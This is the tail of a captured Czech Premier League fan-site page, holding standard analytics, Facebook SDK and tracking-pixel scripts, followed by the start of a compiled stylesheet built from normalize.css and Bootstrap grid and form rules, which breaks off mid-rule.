		</footer> <!-- /footer -->
 <!-- /wrapper -->
  <div class="adv_right mobile-hide">
<!-- Right column 160x600 -->
 </div>
  <div id="go-top-button" title="Scroll To Top"><i class="arrow-up"></i></div>

         		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.premierleague.cz/theme/premierleague/js/main.js?v=2b6603f4c8da5f00fe0fa2ff587c9e61"></script>
        <script src="https://www.premierleague.cz/theme/premierleague/bower_components/bxslider-4/dist/jquery.bxslider.min.js"></script>
      <!-- Google Analytics -->
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v3.1&appId=846403692152465&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a href="https://www.toplist.cz/stat/1631203"><script language="JavaScript" type="text/javascript">
<!--
document.write('<img src="//toplist.cz/dot.asp?id=1631203&http='+escape(document.referrer)+'&t='+escape(document.title)+
'&wi='+escape(window.screen.width)+'&he='+escape(window.screen.height)+'&cd='+escape(window.screen.colorDepth)+'" width="1" height="1" border=0 alt="TOPlist" />');
//--></script><noscript><img src="//toplist.cz/dot.asp?id=1631203" border="0"
alt="TOPlist" width="1" height="1" /></noscript></a>

<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-125560654-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>    <!-- Google Analytics /-->
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb5f28b785fa4d9582b61f345524ca71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.premierleague.cz/theme/premierleague/compiler.php/index.scss?md=c58be8a1f03d0aeab8338c60d11dd08f
body_size: 22959
content:
@import "../bower_components/flag-icon-css/css/flag-icon.min.css";@import url('https://fonts.googleapis.com/css?family=Dosis:400,500,600,700&subset=latin-ext');/* normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:0.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}html{box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}@-ms-viewport{width:device-width;}html{-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}body{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-size:1rem;font-weight:normal;line-height:1.5;color:#292b2c;background-color:#fff}[tabindex="-1"]:focus{outline:none !important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:0.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{cursor:help}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:bold}dd{margin-bottom:0.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#0275d8;text-decoration:none}a:focus,a:hover{color:#014c8c;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role="button"]{cursor:pointer}a,area,button,[role="button"],input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:0.75rem;padding-bottom:0.75rem;color:#636c72;text-align:left;caption-side:bottom}th{text-align:left}label{display:inline-block;margin-bottom:0.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,textarea{line-height:inherit}input[type="radio"]:disabled,input[type="checkbox"]:disabled{cursor:not-allowed}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:0.5rem;font-size:1.5rem;line-height:inherit}input[type="search"]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none !important}.form-control{display:block;width:100%;padding:0.5rem 0.75rem;font-size:1rem;line-height:1.25;color:#464a4c;background-color:#fff;background-image:none;background-clip:padding-box;border:1px solid rgba(0, 0, 0, .15);border-radius:0.25rem;transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#464a4c;background-color:#fff;border-color:#5cb3fd;outline:none}.form-control::placeholder{color:#636c72;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#eceeef;opacity:1}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#464a4c;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:calc(0.5rem - 1px * 2);padding-bottom:calc(0.5rem - 1px * 2);margin-bottom:0}.col-form-label-lg{padding-top:calc(0.75rem - 1px * 2);padding-bottom:calc(0.75rem - 1px * 2);font-size:1.25rem}.col-form-label-sm{padding-top:calc(0.25rem - 1px * 2);padding-bottom:calc(0.25rem - 1px * 2);font-size:0.875rem}.col-form-legend{padding-top:0.5rem;padding-bottom:0.5rem;margin-bottom:0;font-size:1rem}.form-control-static{padding-top:0.5rem;padding-bottom:0.5rem;margin-bottom:0;line-height:1.25;border:solid transparent;border-width:1px 0}.form-control-static.form-control-sm,.form-control-static.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{padding:0.25rem 0.5rem;font-size:0.875rem;border-radius:0.2rem}select.form-control-sm:not([size]):not([multiple]){height:1.8125rem}.form-control-lg{padding:0.75rem 1.5rem;font-size:1.25rem;border-radius:0.3rem}select.form-control-lg:not([size]):not([multiple]){height:3.1666666667rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:0.25rem}.form-check{position:relative;display:block;margin-bottom:0.5rem}.form-check.disabled .form-check-label{color:#636c72;cursor:not-allowed}.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-top:0.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{display:inline-block}.form-check-inline .form-check-label{vertical-align:middle}.form-check-inline + .form-check-inline{margin-left:0.75rem}.form-control-feedback{margin-top:0.25rem}.form-control-success,.form-control-warning,.form-control-danger{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right 0.5625rem;background-size:1.125rem 1.125rem}.has-success .form-control-feedback,.has-success .form-control-label,.has-success .col-form-label,.has-success .form-check-label,.has-success .custom-control{color:#5cb85c}.has-success .form-control{border-color:#5cb85c}.has-success .input-group-addon{color:#5cb85c;border-color:#5cb85c;background-color:#eaf6ea}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%235cb85c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .form-control-feedback,.has-warning .form-control-label,.has-warning .col-form-label,.has-warning .form-check-label,.has-warning .custom-control{color:#f0ad4e}.has-warning .form-control{border-color:#f0ad4e}.has-warning .input-group-addon{color:#f0ad4e;border-color:#f0ad4e;background-color:#fff}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23f0ad4e' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.has-danger .form-control-feedback,.has-danger .form-control-label,.has-danger .col-form-label,.has-danger .form-check-label,.has-danger .custom-control{color:#d9534f}.has-danger .form-control{border-color:#d9534f}.has-danger .input-group-addon{color:#d9534f;border-color:#d9534f;background-color:#fdf7f7}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23d9534f' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;margin-top:0;margin-bottom:0}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:0.25rem;margin-left:0}.form-inline .custom-control{display:flex;align-items:center;justify-content:center;padding-left:0}.form-inline .custom-control-indicator{position:static;display:inline-block;margin-right:0.25rem;vertical-align:text-bottom}.form-inline .has-feedback .form-control-feedback{top:0}}@-ms-viewport{width:device-width;}html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,*::before,*::after{box-sizing:inherit}.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container{padding-right:15px;padding-left:15px}}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1140px;max-width:100%}}.container-fluid{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container-fluid{padding-right:15px;padding-left:15px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.no-gutters{margin-right:0;margin-left:0}.no-gutters > .col,.no-gutters > [class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{padding-right:15px;padding-left:15px}}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.pull-0{right:auto}.pull-1{right:8.3333333333%}.pull-2{right:16.6666666667%}.pull-3{right:25%}.pull-4{right:33.3333333333%}.pull-5{right:41.6666666667%}.pull-6{right:50%}.pull-7{right:58.3333333333%}.pull-8{right:66.6666666667%}.pull-9{right:75%}.pull-10{right:83.3333333333%}.pull-11{right:91.6666666667%}.pull-12{right:100%}.push-0{left:auto}.push-1{left:8.3333333333%}.push-2{left:16.6666666667%}.push-3{left:25%}.push-4{left:33.3333333333%}.push-5{left:41.6666666667%}.push-6{left:50%}.push-7{left:58.3333333333%}.push-8{left:66.6666666667%}.push-9{left:75%}.push-10{left:83.3333333333%}.push-11{left:91.6666666667%}.push-12{left:100%}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.3333333333%}.pull-sm-2{right:16.6666666667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.3333333333%}.pull-sm-5{right:41.6666666667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.3333333333%}.pull-sm-8{right:66.6666666667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.3333333333%}.pull-sm-11{right:91.6666666667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.3333333333%}.push-sm-2{left:16.6666666667%}.push-sm-3{left:25%}.push-sm-4{left:33.3333333333%}.push-sm-5{left:41.6666666667%}.push-sm-6{left:50%}.push-sm-7{left:58.3333333333%}.push-sm-8{left:66.6666666667%}.push-sm-9{left:75%}.push-sm-10{left:83.3333333333%}.push-sm-11{left:91.6666666667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0%}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.3333333333%}.pull-md-2{right:16.6666666667%}.pull-md-3{right:25%}.pull-md-4{right:33.3333333333%}.pull-md-5{right:41.6666666667%}.pull-md-6{right:50%}.pull-md-7{right:58.3333333333%}.pull-md-8{right:66.6666666667%}.pull-md-9{right:75%}.pull-md-10{right:83.3333333333%}.pull-md-11{right:91.6666666667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.3333333333%}.push-md-2{left:16.6666666667%}.push-md-3{left:25%}.push-md-4{left:33.3333333333%}.push-md-5{left:41.6666666667%}.push-md-6{left:50%}.push-md-7{left:58.3333333333%}.push-md-8{left:66.6666666667%}.push-md-9{left:75%}.push-md-10{left:83.3333333333%}.push-md-11{left:91.6666666667%}.push-md-12{left:100%}.offset-md-0{margin-left:0%}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.3333333333%}.pull-lg-2{right:16.6666666667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.3333333333%}.pull-lg-5{right:41.6666666667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.3333333333%}.pull-lg-8{right:66.6666666667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.3333333333%}.pull-lg-11{right:91.6666666667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.3333333333%}.push-lg-2{left:16.6666666667%}.push-lg-3{left:25%}.push-lg-4{left:33.3333333333%}.push-lg-5{left:41.6666666667%}.push-lg-6{left:50%}.push-lg-7{left:58.3333333333%}.push-lg-8{left:66.6666666667%}.push-lg-9{left:75%}.push-lg-10{left:83.3333333333%}.push-lg-11{left:91.6666666667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0%}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.3333333333%}.pull-xl-2{right:16.6666666667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.3333333333%}.pull-xl-5{right:41.6666666667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.3333333333%}.pull-xl-8{right:66.6666666667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.3333333333%}.pull-xl-11{right:91.6666666667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.3333333333%}.push-xl-2{left:16.6666666667%}.push-xl-3{left:25%}.push-xl-4{left:33.3333333333%}.push-xl-5{left:41.6666666667%}.push-xl-6{left:50%}.push-xl-7{left:58.3333333333%}.push-xl-8{left:66.6666666667%}.push-xl-9{left:75%}.push-xl-10{left:83.3333333333%}.push-xl-11{left:91.6666666667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0%}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-faded{background-color:#f7f7f7}.bg-primary{background-color:#0275d8 